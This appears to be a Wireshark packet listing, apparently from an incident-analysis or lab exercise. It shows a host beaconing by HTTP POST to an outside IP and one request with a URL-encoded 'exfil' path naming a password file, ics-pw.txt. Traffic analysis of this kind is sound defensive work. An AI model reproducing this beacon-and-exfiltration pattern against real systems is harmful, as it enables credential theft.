 ip.addr == 52.95.251.150 && http.request.method == POST
o. Time Source Destination Protocol Length Info
79348 1550.577705 192.168.1.10 52.95.251.150 HTTP 61 POST /4E63C887BCF2 HTTP/1.1
79377 1555.741568 192.168.1.10 52.95.251.150 HTTP 61 POST /4E63C887BCF2 HTTP/1.1
79395 1560.890302 192.168.1.10 52.95.251.150 HTTP 61 POST /4E63C887BCF2 HTTP/1.1
79415 1566.069359 192.168.1.10 52.95.251.150 HTTP 61 POST /4E63C887BCF2 HTTP/1.1
79460 1571.249139 192.168.1.10 52.95.251.150 HTTP 74 POST /%65%78%66%69%6c/4E63C887BCF2/c:%5Cusers%5Casarea%5Cdesktop%5Cics-pw.txt
79466 1571.591122 192.168.1.10 52.95.251.150 HTTP 61 POST /4E63C887BCF2 HTTP/1.1
79501 1576.678259 192.168.1.10 52.95.251.150 HTTP 61 POST /4E63C887BCF2 HTTP/1.1
79538 1581.810455 192.168.1.10 52.95.251.150 HTTP 61 POST /4E63C887BCF2 HTTP/1.1
79573 1586.974893 192.168.1.10 52.95.251.150 HTTP 61 POST /4E63C887BCF2 HTTP/1.1
79601 1592.122964 192.168.1.10 52.95.251.150 HTTP 61 POST /4E63C887BCF2 HTTP/1.1
79633 1597.239621 192.168.1.10 52.95.251.150 HTTP 61 POST /4E63C887BCF2 HTTP/1.1
79652 1602.388638 192.168.1.10 52.95.251.150 HTTP 61 POST /4E63C887BCF2 HTTP/1.1